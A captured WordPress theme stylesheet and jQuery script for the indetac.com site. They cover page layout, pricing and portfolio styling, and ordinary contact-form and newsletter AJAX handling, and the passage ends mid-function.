.third-section {
    padding-bottom: 70px;
    background: #F9F9F9;
}

.third-section .container {
    padding-top: 20px;
    position: relative;
}

.third-section .title {
    border-bottom: 1px solid #181A1C;
    color: #181A1C;
}

.sub-section {
    margin-top: 30px;
}

.sub-section .title {
    padding: 0;
}

/*--------------------------------------------------------------
6.2 Slider
--------------------------------------------------------------*/
.da-slide  a {
	text-decoration: none;
}

/*--------------------------------------------------------------
6.3 Services
--------------------------------------------------------------*/
.service{
    margin-top: 50px;
}

.service,
.service h2 {
    padding-top: 15px;
}

.service p {
    padding: 0px 20px;
    height: 60px;
}

.service img {
    width: 200px;
    height: 200px;
}

/*--------------------------------------------------------------
6.4 Portfolio
--------------------------------------------------------------*/
.single-project {
    margin-bottom: 30px;
    background :#181a1c;
}

.single-project .container {
	padding-top: 0;
}

.single-project [class*="col"]:first-child {
	padding-left: 0;
}

.single-project img {
    max-width: 100%;
}

.project-description {
    padding-right: 40px;
}

.project-description p {
    padding-left: 0;
}

.project-title {
    margin-top: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #fece1a;
}

.project-title h3 {
    float: left;
    margin-top: 5px;
    padding: 0;
    width: 80%;
}

.project-title .close {
    color: #fece1a;
    margin-top: 10px;
}

.project-info span,
.project-title h3 {
    color:#fece1a;
}

.project-info {
    font-weight: 100;
    padding: 10px 0;
}

.project-info a {
	color: #fff;
}

.project-info span {
    width: 100px;
    display: inline-block;
}

.project-info div {
    margin-bottom: 5px;
}

.close {
    float: right;
    width: 40px;
    height: 40px;
    text-align: center;
}

#portfolio-grid {
	padding-left: 0;
}

#portfolio-grid .mix {
    opacity: 0;
    display: none;
}

/*--------------------------------------------------------------
6.5 About
--------------------------------------------------------------*/
.team .thumbnail {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    border: 1px solid #fff;
}

.team .thumbnail:hover .social {
    z-index: 5;
}

.team .thumbnail:hover .social a {
    color:#fff;
}

.team .thumbnail .mask {
    background: #fece1a;
}

.team .thumbnail .mask h2 {
    margin-top: 20%;
}



.team  .social,
.skills {
	padding-left: 0;
}

.skills {
    list-style-type: none;
    position: relative;
    margin:0px;
}

.skill-title {
	margin-top: 30px;
}

.skills li {
    margin-bottom: 30px;
    background: #fff;
    height: 40px;
    padding: 1px;
}

.skills li h3 {
    position: relative;
    font-size: 15px;
	line-height: 40px;
    padding:0;
    margin:0;
    left: 10px;
    z-index: 1;
    color: #181a1c;
}

.skills li .bar {
    height: 38px;
    position: absolute;
    background-color: #fece1a;
}

/*--------------------------------------------------------------
6.6 Call to Action
--------------------------------------------------------------*/
#call-to-action a:hover {
	color: #fff;
}

/*--------------------------------------------------------------
6.7 Client
--------------------------------------------------------------*/
.client-nav {
    list-style: none;
    margin-top: 10px;
}

.client-nav li {
    float: left;
    display: block;
    margin-left: 10px;
}

.client-nav li a {
    display: inherit;
    padding: 6px 3px 5px 5px;
    background: #fece1a;
    border-radius: 3px;
}

.client-nav li a:hover {
    background: #181a1c;
}

.testimonial p {
    color: #181a1c;
    background: #fece1a;
    padding: 15px;
    margin: 0;
}

.testimonial .arrow {
    margin-left: 10px;
    width: 0;
    border-top: 10px solid #fece1a;
    border-left: 20px outset transparent;
    border-right: 20px outset transparent;
}

.testimonial .whopic {
    display: inline-block;
}

.testimonial .whopic img {
    margin-top: 10px;
    width: 50px;
    height: 50px;
    float: left;
}

.testimonial .whopic strong {
    float: left;
    margin-top: 10px;
    padding-left: 10px;
}

.testimonial .whopic small {
    display: block;
    font-size: 12px;
    
}

.bx-wrapper ul {
	margin-left: 0;
}

/*--------------------------------------------------------------
6.8 Blog
--------------------------------------------------------------*/
#blog a:hover {
	color: #fff;
}

.blog-list {
	margin-bottom: 30px;
}

.blog-list ul {
	margin-left: 0;
}

.timeline {
    position: relative;
    padding: 0;
    list-style: none;
}

.timeline:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 47px;
    width: 2px;
    margin-left: -10px;
    background-color: #f1f1f1;
}

.timeline a:hover {
	color: #fff
}

.timeline>li {
    position: relative;
    margin-bottom: 50px;
    min-height: 50px;
}

.timeline>li:before,
.timeline>li:after {
    content: " ";
    display: table;
}

.timeline>li:after {
    clear: both;
}

.timeline>li .timeline-panel {
    float: right;
    position: relative;
    padding: 0 20px 0 100px;
    text-align: left;
}

.timeline>li .timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li .timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li .timeline-image {
    z-index: 100;
    position: absolute;
    left: 0;
    width: 80px;
    height: 80px;
    margin-left: 0;
    border: 7px solid #f1f1f1;
    border-radius: 100%;
    text-align: center;
    color: #fff;
}

.timeline>li .timeline-image h3 {
    margin-top: 12px;
    font-size: 10px;
    line-height: 14px;
}

.timeline>li.timeline-inverted>.timeline-panel {
    float: left;
    padding: 0 20px 0 100px;
    text-align: left;
}

.timeline>li.timeline-inverted>.timeline-panel:before {
    right: auto;
    left: -15px;
    border-right-width: 15px;
    border-left-width: 0;
}

.timeline>li.timeline-inverted>.timeline-panel:after {
    right: auto;
    left: -14px;
    border-right-width: 14px;
    border-left-width: 0;
}

.timeline>li:last-child {
    margin-bottom: 0;
}

.timeline .timeline-heading h3 {
    margin-top: 0;
    color: inherit;
}

.timeline .timeline-heading h3.subheading {
    text-transform: none;
	line-height: 30px;
	margin-top: 5px;
	color: #000000;
}

.timeline .timeline-heading span {
    color: #181a1c;
}

.timeline .timeline-body>p,
.timeline .timeline-body>ul {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
6.9 Newsletter
--------------------------------------------------------------*/
.newsletter, .newsletter h2 {
    color: #d7ddde;
}

.newsletter .title h2 {
    text-align: left;
    padding: 0;
    margin: 0;
}

.newsletter form {
    text-align: left;
	margin-top: 10px;
}

.newsletter input {
    padding: 14px;
    height: auto;
}

.newsletter .button-sp:hover, .newsletter .button-sp:active {
    background-color: #fff;
    color: #181a1c;
}

/*--------------------------------------------------------------
6.10 Contact
--------------------------------------------------------------*/
.contact {
    background: #fece1a;
}

.contact h1,
.contact h2,
.contact h3,
.contact h4,
.contact h5,
.contact h6,
.contact .social>li>a ,
.contact .section .title>p {
    color: #181a1c;
}

.contact textarea,
.contact input[type="text"],
.contact input[type="email"] {
    padding: 10px;
    line-height: 20px;
    height: auto;
	margin-bottom: 20px;
	border: 1px solid #cccccc;
}

.contact textarea {
    height: 120px;
}

.contacts,
.contact .social {
    color: #fff;
    list-style: none;
}

.contact i {
	margin-right: 5px;
}

.contacts>li {
    margin-top: 15px;
}

.contacts>li>a {
    color: #fff;
}

.contact-info {
    margin-top: 10px;
    margin-bottom: 10px;
}

.contact-info p{
     font-weight: normal;
	 line-height: 25px;
}

.contact-info .icon {
    margin: 10px auto;
    font-size: 30px;
}

.map-wrapper {
    position: relative;
    height: 500px;
	margin-bottom: 150px;
}

.map-canvas {
    position: absolute;
    margin-bottom: 20px;
    width: 100%;
    height: 650px;
    color: #29383f;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
}

.contact .social {
    display: inline-block;
    padding-left: 0;
}

.contact .social li {
    line-height: 32px;
    padding: 10px 5px;
    font-family: 'Pluton';
    font-size: 50px;
    transition: margin 0.4s;
    -webkit-transition: margin 0.4s;
}

.contact .social li a {
    color: #fff;
}

.contact .social li a:hover {
    color: #181a1c;
}

.contact-form {
    background: rgba(255, 255, 255, 0.9);
    z-index: 110;
    position: relative;
    margin-top: -25px;
    padding: 20px;
	text-align: center;
}

.contact-form h3 {
    color: #838589;
    padding-bottom: 20px;
}

.message-btn {
    border: 1px solid #747C89;
    color: #747c89;
    background-color: transparent;
    padding: 15px 30px;
    font-size: 17px;
}

.message-btn:hover {
    background-color:#fece1a;
}

.contact-info {
    text-align: center;
    font-size: 22px;
}

.info-address {
    border: 1px solid white;
    width: 60%;
    margin: 0 auto;
    padding: 15px;
    color: #181a1c !important;
}

.black {
    color: #181a1c;
}

/*--------------------------------------------------------------
7.0 Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.1 Posts and Pages
--------------------------------------------------------------*/
#primary,
#secondary {
	margin-top: 50px;
}

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

.pager li>a {
	margin-bottom: 10px;
}

.page-header {
	margin: 20px 20px 30px;
}

/*--------------------------------------------------------------
7.2 Post Meta
--------------------------------------------------------------*/
.entry-meta>span {
	margin-right: 5px;
	display: block;
}

.entry-meta span:last-child {
	margin-right: 0;
}

.entry-meta span a {
	text-decoration: none;
}

.entry-meta {
	margin: 15px 0;
}

.entry-footer {
	color: inherit;
}

.posted-on a, .byline a {
	text-decoration: none;
}

/*--------------------------------------------------------------
7.3 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
7.4 Comments
--------------------------------------------------------------*/
.comment-content a {
	-ms-word-wrap: break-word;
	    word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-title,
.comment-reply-title {
	padding-bottom: 9px;
	margin: 40px 0 20px 0;
}

ol.comment-list {
	list-style:none;
	padding-left: 0;
}

.comment-author .avatar {
	margin: 5px 15px 0 0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-webkit-transition: all 0.2s ease-in-out;
	   -moz-transition: all 0.2s ease-in-out;
	     -o-transition: all 0.2s ease-in-out;
            transition: all 0.2s ease-in-out;
}

.comment-meta {
	margin-bottom: 5px;
}

.comment-details {
	overflow: hidden;
	zoom: 1;
	margin-bottom: 25px;
	padding-bottom: 25px;
}

.comment-details .reply {
	margin-top: 10px;
}

.comment-date a {
	margin-right: 10px;
}

#commentform #comment {
	width: 98% !important;
}

/*--------------------------------------------------------------
7.5 404
--------------------------------------------------------------*/
.error404 .input-append {
	margin: 10px 0;
}

/*--------------------------------------------------------------
8.0 Footer
--------------------------------------------------------------*/
.footer {
    background: #181a1c;
    text-align: center;
}

.footer a {
    color: #fece1a;
}

.footer>p {
    color: #fff;
	margin: 0;
    padding: 30px;
}

.scrollup {
    text-align: center;
    cursor: pointer;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    border-radius: 5px;
    font-size: 20px;
    position: fixed;
    bottom: 70px;
    right: 20px;
	border: 1px solid #fff;
    display: none;
    background: #DD4B39;
}

.scrollup>a {
    position: relative;
    top: 7px;
    color: #fff;
}

/*--------------------------------------------------------------
9.0 Media
--------------------------------------------------------------*/
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object,
img {
	max-width: 100%;
}

img {
	height: auto;
}

.post-thumbnail {
	display: block;
	position: relative;
	width: 100%;
	z-index: 0;
}

.post-thumbnail .featured  {
	display: block;
	margin: 0 auto;
	-webkit-transition: all 0.3s linear;
	   -moz-transition: all 0.3s linear;
         -o-transition: all 0.3s linear;
		    transition: all 0.3s linear;
}

.post-thumbnail .featured:hover {
	opacity: 0.8;
}

/*--------------------------------------------------------------
9.1 Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
9.2 Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
10.0 Media Queries 
--------------------------------------------------------------*/
/* Custom, iPhone Retina */ 
@media only screen and (min-width : 320px) {
	.imageHead{
		width:100%;
		height:500px;
		background: #55C6D4 url("http://www.indetac.com/wp-content/uploads/2015/06/head4.png") no-repeat center center;
	}

}

/* Extra Small Devices, Phones */ 
@media only screen and (min-width : 480px) {
	.entry-meta>span {
		display: inline-block;
	}
	.imageHead{
		width:100%;
		height:500px;
		background: #55C6D4 url("http://www.indetac.com/wp-content/uploads/2015/06/head31.png") no-repeat center center;
	}
}

/* Small Devices, Tablets */
@media (min-width:767px) {
	.single-project [class*="col"] {
		padding-right: 0;
	}

	.navbar-right {
		margin-right: 0;
	}
}

@media (max-width:767px) {
    .info-address {
        width: 90%;
        padding: 15px 0px;
    }
	
	.project-description {
        padding: 0 10px;
    }
	
	
	
}

@media only screen and (min-width : 768px) {
	.timeline:before {
        left: 50%;
    }

    .timeline>li {
        margin-bottom: 100px;
        min-height: 100px;
    }

    .timeline>li .timeline-panel {
        float: left;
        width: 40%;
        padding: 0;
        text-align: right;
    }

    .timeline>li .timeline-image {
        left: 50%;
        width: 100px;
        height: 100px;
        margin-left: -55px;
    }

    .timeline>li .timeline-image h3 {
        margin-top: 16px;
        font-size: 13px;
        line-height: 18px;
    }

    .timeline>li.timeline-inverted>.timeline-panel {
        float: right;
        padding: 0;
        text-align: left;
    }

	.post-inner-content {
		padding: 15px 30px;
	}
}

/* Medium Devices, Desktops */
@media only screen and (min-width : 992px) {
    .timeline>li {
        min-height: 150px;
    }

    .timeline>li .timeline-panel {
        padding: 10px 0;
    }

    .timeline>li .timeline-image {
        width: 150px;
        height: 150px;
        margin-left: -83px;
    }

    .timeline>li .timeline-image h3 {
        margin-top: 30px;
        font-size: 18px;
        line-height: 26px;
    }

    .timeline>li.timeline-inverted>.timeline-panel {
        padding: 10px 0;
    }

	.newsletter button {
		margin: 0 0 0 20px;
	}
	
	.imageHead{
		width:100%;
		height:500px;
		background: #55C6D4 url("http://www.indetac.com/wp-content/uploads/2015/06/head21.png") no-repeat center center;
	}
}

@media (max-width: 979px) {
    body {
        padding-left: 0;
        padding-right: 0;
    }

	.navbar-fixed-top, .navbar-fixed-bottom {
        position: fixed;
    }

    .navbar .nav>li>a {
        line-height: 20px;
        vertical-align: middle;
    }

    .navbar-fixed-top, .navbar-fixed-bottom, .navbar-static-top {
        margin-left: 0;
        margin-right: 0;
    }

    .navbar-header {
        float: none;
    }

    .navbar-toggle {
        display: block;
    }

    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255,255,255,0.4);
    }

    .navbar-collapse.collapse {
        display: none!important;
    }

    .navbar-nav {
        float: none!important;
		margin-top: 1px;
	}

    .collapse.in{
  		display:block !important;
	}

    .thumbnail .more {
        margin-left: -21px;
        width: 40px;
        height: 40px;
        border-radius: 30px;
        line-height: 40px;
    }

    .thumbnail:hover .more {
        margin-top: -20px;
    }

    .newsletter form {
        text-align: center;
    }
}

/* Large Devices, Wide Screens */
@media only screen and (min-width : 1200px) {
    .thumbnail .more {
        margin-left: -40px;
        width: 80px;
        height: 80px;
        border-radius: 40px;
        line-height: 80px;
    }

    .timeline>li {
        min-height: 170px;
    }

    .timeline>li .timeline-panel {
        padding: 10px 20px 10px 0;
    }

    .timeline>li .timeline-image {
        width: 170px;
        height: 170px;
        margin-left: -93px;
    }

    .timeline>li .timeline-image h3 {
        margin-top: 40px;
    }

    .timeline>li.timeline-inverted>.timeline-panel {
        padding: 10px 0 10px 0;
    }
	
	.imageHead{
		width:100%;
		height:500px;
		background: #55C6D4 url("http://www.indetac.com/wp-content/uploads/2015/06/head1.png") no-repeat center center;
	}
}

/*@media(max-width : 1250px) {
	.imageHead{
		width:100%;
		height:500px;
		background: #55C6D4 url("http://www.indetac.com/wp-content/uploads/2015/06/herd3_02.png") no-repeat center center;
	}
}

@media(max-width : 1250px) {
	.imageHead{
		width:100%;
		height:500px;
		background: #55C6D4 url("http://www.indetac.com/wp-content/uploads/2015/06/head2_02.png") no-repeat center center;
	}
}
*/


/*--------------------indetac edit-----------------------------*/
body{
	background-color: #ffffff !important;
}
h3{
  font-size: 35px !important;
}
.service h3{
	color:#FAC500;
}
.service p{	
	line-height:28px;
	color:#FFDFDC !important;
}
.bottomtitle{
	margin-bottom:0px !important;
}
.serviceTitle h1{
	color:#ffffff;
}
.serviceTitle p{
	color: #FFDFDC !important;
}
.conPricing{
	background-color:#0EBFE5 !important;
}
.conPricing h1{
	color:#ffffff;
}
.conPricing .title {
  border-bottom: 1px solid #ffffff !important;
}
.conPricing .title p{
	color:#ffffff !important;
}
.conPricing .thumbnail{
	background-color:#ffffff !important;
	-webkit-border-radius : 4px;
		-moz-border-radius: 4px;
			border-radius : 4px;
	-webkit-box-shadow: 0px 0px 4px 0px rgba(158, 158, 158, 0.7);
	-moz-box-shadow:    0px 0px 4px 0px rgba(158, 158, 158, 0.7);
	box-shadow:         0px 0px 4px 0px rgba(158, 158, 158, 0.7);
	
}

.package{
	font-size:28px;
    font-family: 'thaisans_neueregular';
}
.packageTitle{
	color: #ff007a;
	font-size: 40px;
	font-family: 'thaisans_neueregular';
	padding: 10px;
}
.packagePrice{
	color:#000000;
	font-weight: 300;
	font-size:35px;
	padding:15px;
	background-color:#F7F7F7;
	border-bottom: 1px solid #e7e7e7;

}
.priceYear{
	background-color:#F7F7F7;
	border-top: 1px solid #e7e7e7;
	padding:10px;
}
.packageDetail{
	padding:10px;
}
.packageDetail p{
	font-size:24px !important;
}
.stepWork{
	background:#FF777B;
	font-family: 'thaisans_neueregular';
	font-size:24px;
	line-height:28px;
}
.stepWork h1,.stepWork h3{
	font-family: 'thaisans_neueregular';
}
.stepWork h1{
	font-size:80px;
}
.stepWork h3{
	font-size:80px;
}
.aTopicPort:hover{
	background-color: #181A1C !important;
}
.portfotitle > p{
	font-family: 'thaisans_neueregular';
	color: #FFFFFF;
	line-height:28px;
	font-size:24px;
}
.boxShowPortfolio  h3{
	font-family: 'thaisans_neueregular';
	font-size:40px !important;
	line-height:40px !important
}
.boxShowPortfolio p{
	font-size:20px !important;
	line-height:28px !important;
	color:#ffffff;
}
.showSingleProject,.showSingleProject h3{
	font-family: 'thaisans_neueregular';
}
.showSingleProject .project-info{
	font-size:24px;
	line-height:28px;
}
.showSingleProject p{
	color:#A6A6A6 !important;
	line-height: 24px;
}
.contact .secondary-section{
	background-color:#6689D3 !important;
}
.conPricing .triangle {
	border-top: 40px solid #E74C3C !important;
}
.stepWork .triangle {
	border-top: 40px solid #0EBFE5  !important;
}
.portfo .triangle {
	border-top: 40px solid #FF777B  !important;
}
.conclient .triangle {
	border-top: 40px solid #FEC81B  !important;
}
.contact .section {
	padding-bottom: 0px !important;
}
.contact h1,.contact p{
	color:#ffffff !important;
}
.contact p{
	font-family: 'thaisans_neueregular';
}
.contactDetail p{
	font-size:28px;
}
.contactDetail{
	padding-top:0px !important;
}
.contactDetail .title{
	border-bottom: 1px solid #6689D3;
}
.contact .social li {
	font-size: 70px;
	padding-top: 30px;
	padding-bottom: 30px;
}
.mapContact{
	background: url(http://www.indetac.com/wp-content/uploads/2015/06/map_indetac.png) center center no-repeat;
	background-size: 100% 100%;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.contactTel{
	font-size:35px !important;
}
.bagnotfo{
	background-color:#55C6D4 !important;
	margin-bottom: 100px;
}
.containNotfound{
	background-color:#55C6D4 !important;
	width:100%;
	height:100%;
}
.cossright{
	padding-right: 0px !important;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.indetac.com/wp-content/themes/indetac/js/app.js?ver=4.3.34
body_size: 3563
content:
'use strict';

jQuery(document).ready(function ($) {

    var lastId,
        topMenu = $("#top-navigation"),
        topMenuHeight = topMenu.outerHeight(),
        // All list items
        menuItems = topMenu.find('a[href^="#"]'),
        // Anchors corresponding to menu items
        scrollItems = menuItems.map(function () {
            var item = $($(this).attr("href"));
            if (item.length) {
                return item;
            }
        });

    //Get width of container
    var containerWidth = $('.section .container').width();
    //Resize animated triangle
    $(".triangle").css({
        "border-left": containerWidth / 2 + 'px outset transparent',
        "border-right": containerWidth / 2 + 'px outset transparent'
    });
    $(window).resize(function () {
        containerWidth = $('.container').width();
        $(".triangle").css({
            "border-left": containerWidth / 2 + 'px outset transparent',
            "border-right": containerWidth / 2 + 'px outset transparent'
        });
    });

	
    //Initialize header slider.
	
    $('#da-slider').cslider();
	
    //Initial mixitup, used for animated filtering portfolio.
    $('#portfolio-grid').mixitup({
        'onMixStart': function (config) {
            $('div.toggleDiv').hide();
        }
    });

    //Initial Out clients slider in client section
    $('#client-slider').bxSlider({
        pager: false,
        minSlides: 1,
        maxSlides: 5,
        moveSlides: 2,
        slideWidth: 210,
        slideMargin: 20,
        prevSelector: $('#client-prev'),
        nextSelector: $('#client-next'),
        prevText: '<i class="icon-left-open"></i>',
        nextText: '<i class="icon-right-open"></i>'
    });


    $('input, textarea').placeholder();

    // Bind to scroll
    $(window).scroll(function () {

        //Display or hide scroll to top button 
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }

        if ($(this).scrollTop() > 130) {
            $('.navbar').addClass('navbar-fixed-top animated fadeInDown');
        } else {
            $('.navbar').removeClass('navbar-fixed-top animated fadeInDown');
        }

        // Get container scroll position
        var fromTop = $(this).scrollTop() + topMenuHeight + 10;

        // Get id of current scroll item
        var cur = scrollItems.map(function () {
            if ($(this).offset().top < fromTop)
                return this;
        });

        // Get the id of the current element
        cur = cur[cur.length - 1];
        var id = cur && cur.length ? cur[0].id : "";

        if (lastId !== id) {
            lastId = id;
            // Set/remove active class
            menuItems
                .parent().removeClass("active")
                .end().filter("[href=#" + id + "]").parent().addClass("active");
        }
    });

	// Add jQuery One Page Nav Plugin
	$('#top-navigation').onePageNav({
		 currentClass: 'active',
		 changeHash: false,
		 scrollSpeed: 1200
	});

    /*
    Function for scrolling to top
    ************************************/
    $('.scrollup').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });


    $(window).load(function () {
        function filterPath(string) {
            return string.replace(/^\//, '').replace(/(index|default).[a-zA-Z]{3,4}$/, '').replace(/\/$/, '');
        }
        $('a[href*=#]').each(function () {
            if (filterPath(location.pathname) == filterPath(this.pathname) && location.hostname == this.hostname && this.hash.replace(/#/, '')) {
                var $targetId = $(this.hash),
                    $targetAnchor = $('[name=' + this.hash.slice(1) + ']');
                var $target = $targetId.length ? $targetId : $targetAnchor.length ? $targetAnchor : false;

                if ($target) {

                    $(this).click(function () {

                        //Hack collapse top navigation after clicking
                        topMenu.parent().attr('style', 'height:0px').removeClass('in'); //Close navigation
                        $('.navbar .btn-navbar').addClass('collapsed');

                        var targetOffset = $target.offset().top - 63;
                        $('html, body').animate({
                            scrollTop: targetOffset
                        }, 800);
                        return false;
                    });
                }
            }
        });
    });

    /*
    Sand newsletter
    **********************************************************************/
    $('#subscribe').click(function() {
        var error = false;
        var emailCompare = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/; // Syntax to compare against input
        var subscribe_email = $('input#subscribe-email').val().toLowerCase(); // get the value of the input field
		var stylesheet_directory_uri = app_uri.templateUrl; // get theme path
        if (subscribe_email == "" || subscribe_email == " " || !emailCompare.test(subscribe_email)) {
            $('#err-subscribe').show(1000);
            $('#err-subscribe').delay(500);
            $('#err-subscribe').animate({
                height: 'toggle'
            }, 500, function () {
                // Animation complete.
            });
            error = true; // change the error state to true
        }

        if (error === false) {
            $.ajax({
                type: 'POST',
                url: stylesheet_directory_uri+"/inc/newsletter.php",
                data: $('#subscribe').serialize(),

                success: function (msg) {
                    if (msg=="success") {
                        $('#success-subscribe').show();
                        $('#subscribe-email').val('')
                    } else {
                        alert("An error occurred");
                    }
                }
            });
        }

        return false;
    });

    /*
	Sand mail
	**********************************************************************/
    $("#send-mail").click(function () {

        var name = $('input#name').val(); // get the value of the input field
        var error = false;
        if (name == "" || name == " ") {
            $('#err-name').show(1000);
            $('#err-name').delay(500);
            $('#err-name').animate({
                height: 'toggle'
            }, 500, function () {
                // Animation complete.
            });
            error = true; // change the error state to true
        }

        var emailCompare = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/; // Syntax to compare against input
        var email = $('input#email').val().toLowerCase(); // get the value of the input field
        if (email == "" || email == " " || !emailCompare.test(email)) {
            $('#err-email').show(1000);
            $('#err-email').delay(500);
            $('#err-email').animate({
                height: 'toggle'
            }, 500, function () {
                // Animation complete.
            });
            error = true; // change the error state to true
        }


        var comment = $('#comment').val(); // get the value of the input field
        if (comment == "" || comment == " ") {
            $('#err-comment').show(1000);
            $('#err-comment').delay(500);
            $('#err-comment').animate({
                height: 'toggle'
            }, 500, function () {
                // Animation complete.
            });
            error = true; // change the error state to true
        }

        if (error == false) {
            var dataString = $('#contact-form').serialize(); // Collect data from form
            $.ajax({
                type: "POST",
                url: $('#contact-form').attr('action'),
                data: dataString,
                timeout: 6000,
                error: function (request, error) {

                },
                success: function (response) {
                    response = $.parseJSON(response);
                    if (response.success) {
                        $('#successSend').show();
                        $("#name").val('');
                        $("#email").val('');
                        $("#comment").val('');
                    } else {
                        $('#errorSend').show();
                    }
                }
            });
            return false;
        }

        return false; // stops user browser being directed to the php file
    });



    //Function for show or hide portfolio description.
    $.fn.showHide = function (options) {
        var defaults = {
            speed: 1000,
            easing: '',
            changeText: 0,
            showText: 'Show',
            hideText: 'Hide'
        };
        var options = $.extend(defaults, options);
        $(this).click(function () {
            $('.toggleDiv').slideUp(options.speed, options.easing);
            var toggleClick = $(this);
            var toggleDiv = $(this).attr('rel');
            $(toggleDiv).slideToggle(options.speed, options.easing, function () {
                if (options.changeText == 1) {
                    $(toggleDiv).is(":visible") ? toggleClick.text(options.hideText) : toggleClick.text(options.showText);
                }
            });
            return false;
        });
    };

    //Initial Show/Hide portfolio element.
    $('div.toggleDiv').hide();
    $('.show_hide').showHide({
        speed: 500,
        changeText: 0,
        showText: 'View',
        hideText: 'Close'
    });

    /************************
    Animate elements
    *************************/
    
    //Animate thumbnails 
    jQuery('.thumbnail').one('inview', function (event, visible) {
        if (visible == true) {
            jQuery(this).addClass("animated fadeInDown");
        } else {
            jQuery(this).removeClass("animated fadeInDown");
        }
    });

    //Animate triangles
    jQuery('.triangle').bind('inview', function (event, visible) {
        if (visible == true) {
            jQuery(this).addClass("animated fadeInDown");
        } else {
            jQuery(this).removeClass("animated fadeInDown");
        }
    });
    
    //animate first team member
    jQuery('#first-person').bind('inview', function (event, visible) {
        if (visible == true) {
            jQuery('#first-person').addClass("animated pulse");
        } else {
            jQuery('#first-person').removeClass("animated pulse");
        }
    });
    
    //animate second team member
    jQuery('#second-person').bind('inview', function (event, visible) {
        if (visible == true) {
            jQuery('#second-person').addClass("animated pulse");
        } else {
            jQuery('#second-person').removeClass("animated pulse");
        }
    });

    //animate third team member
    jQuery('#third-person').bind('inview', function (event, visible) {
        if (visible == true) {
            jQuery('#third-person').addClass("animated pulse");
        } else {
            jQuery('#third-person').removeClass("animated pulse");
        }
    });
    
    //Animate blog columns
    jQuery('.timeline-image, .timeline-panel, .testimonial').bind('inview', function (event, visible) {
        if (visible == true) {
            jQuery(this).addClass("animated fadeInDown");
        } else {
            jQuery(this).removeClass("animated fadeInDown");
        }
    });

    //Animate contact form
    jQuery('.contact-form').bind('inview', function (event, visible) {
        if (visible == true) {
            jQuery('.contact-form').addClass("animated bounceIn");
        } else {
            jQuery('.contact-form').removeClass("animated bounceIn");
        }
    });

    //Animate skill bars
    jQuery('.skills > li > span').one('inview', function (event, visible) {
        if (visible == true) {
            jQuery(this).each(function () {
                jQuery(this).animate({
                    width: jQuery(this).attr('data-width')
                }, 3000);
            });
        }
    });
});

//Initialize Google map for contact section with your location.
function initializeMap() {

    var lat = map_location_lat.lat; //Set your latitude.
    var lon = map_location_lon.lon; //Set your longitude.

    var centerLon = lon - 0.0105;

    var myOptions = {
        scrollwheel: false,
        draggable: true,
		navigationControl: false,
		mapTypeControl: false,
		scaleControl: false,
        disableDefaultUI: true,
        center: new google.maps.LatLng(lat, centerLon),
        zoom: 15,
        mapTypeId: google.maps.MapTypeId.ROADMAP
    };

    //Bind map to element with id map-canvas
    var map = new google.maps.Map(document.getElementById('map-canvas'), myOptions);
    var marker = new google.maps.Marker({
        map: map,
        position: new google.maps.LatLng(lat, lon),
    });

}

// Add Bootstrap specific functions and styling.
jQuery(document).ready(function ($) {
	$('.comment-reply-link').addClass('btn btn-default');
	$('button[type=submit]').addClass('btn btn-default');
	$('#submit, html input[type=button], input[type=reset], input[type=submit]').addClass('btn btn-default');
	$('.widget_rss ul').addClass('media-list');
	$('select').addClass('form-control');
	$('table#wp-calendar').addClass('table table-striped');
	$('.tagcloud a').addClass('btn btn-default btn-xs');
